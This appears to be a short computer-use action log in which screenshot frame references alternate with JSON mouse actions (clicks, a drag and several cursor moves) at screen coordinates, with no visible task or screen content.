
{"action": "left_click", "coordinate": [792, 415]}

{"action": "left_click_drag", "start_coordinate": [364, 537], "coordinate": [813, 675]}

{"action": "mouse_move", "coordinate": [319, 632]}

{"action": "mouse_move", "coordinate": [850, 360]}

{"action": "mouse_move", "coordinate": [215, 459]}

{"action": "mouse_move", "coordinate": [596, 19]}

{"action": "mouse_move", "coordinate": [537, 450]}
